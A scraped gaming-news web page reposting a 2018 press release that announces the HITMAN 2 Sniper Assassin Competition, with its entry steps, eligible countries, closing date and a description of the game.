<a href='https://www.gamingnews24h.com/search/label/Xbox%20One' property='v:title' rel='v:url'>Xbox One</a></span>
<brc>/</brc>
<span>HITMAN 2 &#8211; Sniper Assassin Competition Announced</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
HITMAN 2 &#8211; Sniper Assassin Competition Announced
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='July 26, 2018'>July 26, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&title=HITMAN 2 – Sniper Assassin Competition Announced' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&title=HITMAN 2 – Sniper Assassin Competition Announced' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg&description=HITMAN 2 – Sniper Assassin Competition Announced' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&title=HITMAN 2 – Sniper Assassin Competition Announced' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1063563357106813168' itemprop='articleBody'>
<meta content='      Warner Bros. Interactive Entertainment today announced the HITMAN™: Sniper Assassin Competition, an all-new challenge for fans to put ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s1600/maxresdefault.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
Warner Bros. Interactive Entertainment today announced the HITMAN&#8482;: Sniper Assassin Competition, an all-new challenge for fans to put their marksman skills to the ultimate test with top scoring Agents across PlayStation 4, Xbox One and Steam each eligible to win the grand prize of getting their name and likeness added to the game in future HITMAN&#8482; 2 content. Starting today, players can participate by pre-ordering HITMAN&#8482; 2 and downloading the new standalone Sniper Assassin mode, which is a free early access bonus that is available to play now. Participants can then officially enter the contest by <a href="https://wbgamesuk.gamespress.com/Emails/Link?emailId=463&amp;url=https%3a%2f%2fwww.ioi.dk%2fioi-account%2f%26hash%3d1ABC0BF87FF913B168A5152BB6695133&amp;userId=372&amp;guid=38e846f5-3dc4-460c-bcf4-5b476ffaa21b">registering for an IOI account</a> and playing Sniper Assassin in &#8220;solo&#8221; mode as Agent 47. Throughout the competition period, entrants can scope out high scores via in-game leader boards to track personal improvement or to see where they stand amongst other agents. Three top scorers, one for each respective gaming platform, will then be determined once the competition concludes on 6th November 2018.<br /><br />The Official HITMAN&#8482;: Sniper Assassin Competition Trailer can be viewed and shared via the following link: <a href="https://wbgamesuk.gamespress.com/Emails/Link?emailId=463&amp;url=https%3a%2f%2fyoutu.be%2fB5wIy6LycQc%26hash%3d1ABC0BF87FF913B168A5152BB6695133&amp;userId=372&amp;guid=38e846f5-3dc4-460c-bcf4-5b476ffaa21b">https://youtu.be/B5wIy6LycQc</a><br /><br /><br />Please note: Participating countries for this competition only include the United States, Canada (excluding Quebec), Mexico, the United Kingdom, Germany, France, Russia, Spain, Sweden, Denmark, Austria, Netherlands (excluding the Dutch Caribbean), Belgium, Australia and New Zealand.<br /><br />To view all terms and conditions for this competition, visit: <a href="https://wbgamesuk.gamespress.com/Emails/Link?emailId=463&amp;url=https%3a%2f%2furldefense.proofpoint.com%2fv2%2furl%3fu%3dhttps-3A__hitman.com_en-2DGB_competition%26amp%3bd%3dDwMFaQ%26amp%3bc%3d-SicqtCl7ffNuxX6bdsSog%26amp%3br%3dj4Zdp1f8EgQaP1hlqWBHKL28P6BYbic8gVKUNx0LZbI%26amp%3bm%3daV7z7W406W3O8Smx10c1ApF3RqXk9_zWT_uMjZhKxfc%26amp%3bs%3dmxTPU41_Jhzl9NHaVUeVRssVfgvE_7d16UWiDo9nMk0%26amp%3be%3d%26hash%3d1ABC0BF87FF913B168A5152BB6695133&amp;userId=372&amp;guid=38e846f5-3dc4-460c-bcf4-5b476ffaa21b">https://hitman.com/en-GB/competition</a><br /><br />Developed by IO Interactive, HITMAN&#8482; 2 introduces new ways to play with Sniper Assassin &#8211; a standalone mode that brings all the depth one would expect from a Hitman&#8482; game, through a scope, with incredible replayability, numerous challenges to complete, weapon upgrades, interesting targets, creative opportunities, intelligent A.I. and a beautiful location in the form of a lush chateau with surrounding gardens in Himmelstein, Austria.<br /><br />HITMAN&#8482; 2 is the follow-up to the acclaimed international video game, HITMAN&#8482;. Featuring entirely new hyper-detailed sandbox locations full of living, breathing environments to explore, HITMAN&#8482; 2 offers players the freedom to plan the ultimate assassination utilising an assortment of tools, weapons, disguises and a variety of stealth techniques to creatively trigger their own unique chain of events. HITMAN&#8482; 2 will be available for PlayStation&#174; 4, PlayStation&#174; 4 Pro, the Xbox One family of devices including the Xbox One X and PC beginning 13th November 2018.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>HITMAN 2 &#8211; Sniper Assassin Competition Announced</span>
<img alt='HITMAN 2 – Sniper Assassin Competition Announced' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s72-c/maxresdefault.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-07-26T04:07:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PC' rel='tag'>
PC
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PS4' rel='tag'>
PS4
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Xbox%20One' rel='tag'>
Xbox One
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&title=HITMAN 2 – Sniper Assassin Competition Announced' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&title=HITMAN 2 – Sniper Assassin Competition Announced' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg&description=HITMAN 2 – Sniper Assassin Competition Announced' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html&title=HITMAN 2 – Sniper Assassin Competition Announced' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Xbox One
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/07/fire-at-will-space-combat-mech-battler.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/07/style-profile-and-celebrate-wwe-hall-of.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=1063563357106813168&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/1063563357106813168/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/fairy-tail-dungeons-launches-on.html'>FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More</a></div>
<div class='item-snippet'>&#160; FAIRY TAIL: DUNGEONS , the deckbuilding roguelike adventure based on the beloved &#160; FAIRY TAIL &#160; manga and anime series, developed and publ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/evocreo-tactical-creature-collector.html'>EvoCreo, a Tactical Creature Collector Played by Millions, Brings the Battle to PC today</a></div>
<div class='item-snippet'>EvoCreo ,&#160;the tactical monster-catching RPG with more than 2.5 million mobile downloads from&#160; Ilmfinity Studios , trains a new line of Evoki...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
